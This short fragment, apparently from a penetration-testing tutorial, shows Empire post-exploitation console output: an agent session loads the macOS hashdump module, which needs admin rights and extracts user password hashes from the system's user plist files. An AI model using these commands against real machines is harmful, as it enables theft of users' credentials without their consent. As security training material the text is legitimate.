 (Empire: DFQZQ7C7) > usemodule collection/osx/hashdump*
(Empire: python/collection/osx/hashdump) > info
Name: Hashdump
Module: python/collection/osx/hashdump
NeedsAdmin: True
OpsecSafe: True
Language: python
MinLanguageVersion: 2.6
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Extracts found user hashes out of
/var/db/dslocal/nodes/Default/users/*.plist
Comments:
http://apple.stackexchange.com/questions/186893/os-x-10-9
-where-are-password-hashes-stored
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True DFQZQ7C7 Agent to execute module on.